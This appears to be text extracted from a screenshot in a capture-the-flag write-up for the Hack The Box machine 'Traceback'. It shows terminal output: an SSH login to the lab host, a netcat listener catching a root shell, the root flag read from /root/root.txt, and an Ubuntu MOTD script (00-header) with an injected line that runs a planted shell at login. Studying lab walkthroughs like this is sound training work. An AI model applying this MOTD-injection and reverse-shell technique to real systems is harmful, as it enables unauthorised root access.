 pcw3r@infosec...penvpn/client
pcw3r@infosec...htb/traceback
pcw3r@infose...ls/enum/proc
pcw3r@infosec: ~
pcw3r@infosec:~/Documents/writeups/htb/traceback$ ssh sysadmin@10.10.10.181 -i traceback
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Enter passphrase for key 'traceback':
pcw3r@infosec:~$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.10.181] 36500
whoami
root
cat /root/root.txt
8199d18e3a58101745da7853407585a7
$ nano 00-header
$ cat nano 00-header
cat: nano: No such file or directory
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
./tmp/shell
echo "\nWelcome to Xh4H land \n"
$